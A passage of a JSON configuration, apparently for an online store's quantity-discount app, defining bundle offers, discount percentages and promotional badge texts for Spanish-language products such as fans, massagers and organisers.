unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1728598223225,"type":"quantity-offer","isActive":true,"name":"Faja Colombiana","pIds":["9605109186862","9621063794990"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1728680245982,"type":"quantity-offer","isActive":true,"name":"Quita Pelos Lavadora","pIds":["9129491267886"],"offers":[{"pos":0,"title":"¡Compra 4 unidades!","qty":1,"ds":{"t":"percentage","v":0},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 8 unidades!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 50% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1728752719724,"type":"quantity-offer","isActive":true,"name":"Cascada Incienso","pIds":["9616467034414"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1728881389929,"type":"quantity-offer","isActive":true,"name":"Irrigador Bucal","pIds":["9617601134894"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1728954965522,"type":"quantity-offer","isActive":true,"name":"Cosmetiquero Organizador","pIds":["9617598841134"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 15% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1728956740632,"type":"quantity-offer","isActive":true,"name":"Cosmetiquero Organizador Pequeño","pIds":["9617598972206"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1729043102695,"type":"quantity-offer","isActive":true,"name":"Masajeador Antiestres","pIds":["9620248953134"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 15% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1729217055041,"type":"quantity-offer","isActive":true,"name":"Quitasol","pIds":["9557092335918"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1729225807646,"type":"quantity-offer","isActive":true,"name":"Tv BOx","pIds":["9624952504622","9625021448494"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ÉXITO EN VENTAS 🔥 ","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 115% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 15% 🤑 SÓLO X HOY","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1729292003048,"type":"quantity-offer","isActive":true,"name":"Sellador Puerta","pIds":["9621074968878"],"offers":[{"pos":0,"title":"¡Compra 1 y llévate 3!","qty":3,"ds":{"t":"fixed","v":3998000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades y llévate 6!","qty":6,"ds":{"t":"fixed","v":8994000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 75% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1729550971499,"type":"quantity-offer","isActive":true,"name":"Cortador de Frutas y Verduras","pIds":["9627311309102"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":1099000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1729648538621,"type":"quantity-offer","isActive":true,"name":"Juego De Mesa De Futbol","pIds":["9627247051054"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1729746358334,"type":"quantity-offer","isActive":true,"name":"Juego Tetra Tower","pIds":["9627296334126"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1729892034400,"type":"quantity-offer","isActive":true,"name":"Masajeador Ventosa","pIds":["9632747782446"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1729980405638,"type":"quantity-offer","isActive":true,"name":"Ventilador Techo","pIds":["9632476168494"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1730056709761,"type":"quantity-offer","isActive":true,"name":"Parches Rodilla","pIds":["9438487314734"],"offers":[{"pos":0,"title":"¡Compra 50 parches!","qty":1,"ds":{"t":"percentage","v":0},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 100 parches con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 50% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1730258216770,"type":"quantity-offer","isActive":true,"name":"Base Hamburguesa","pIds":["9638014419246"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1730583006110,"type":"quantity-offer","isActive":true,"name":"Tren","pIds":["9627304853806"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1730589649246,"type":"quantity-offer","isActive":true,"name":"Ventilador Cuello","pIds":["9634550481198"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1730598547910,"type":"quantity-offer","isActive":true,"name":"Aire Acondicionado","pIds":["9634551497006"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1730816937901,"type":"quantity-offer","isActive":true,"name":"Guante Led","pIds":["9642143580462"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 28% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 28% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 4 unidades con un 43% de descuento!","qty":4,"ds":{"t":"fixed","v":3497000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 43% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1730854910352,"type":"quantity-offer","isActive":true,"name":"Ventilador Auto","pIds":["9643316674862"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1730929241814,"type":"quantity-offer","isActive":true,"name":"Almohada","pIds":["9645497483566"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1730942825746,"type":"quantity-offer","isActive":true,"name":"Teclado Inalámbrico","pIds":["9634551562542"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731021387786,"type":"quantity-offer","isActive":true,"name":"Mesa Girafa","pIds":["9627316748590"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731035312437,"type":"quantity-offer","isActive":true,"name":"Chaleco Térmico","pIds":["9646367408430"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731037976712,"type":"quantity-offer","isActive":true,"name":"Cepillos Multiuso","pIds":["9646386577710"],"offers":[{"pos":0,"title":"¡Compra 2 Unidades!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 55% de descuento!","qty":4,"ds":{"t":"percentage","v":5500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 55% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731209190308,"type":"quantity-offer","isActive":true,"name":"Hombro Ortopedico","pIds":["9638233309486"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731275590354,"type":"quantity-offer","isActive":true,"name":"Tapón de Baño","pIds":["9648174006574"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 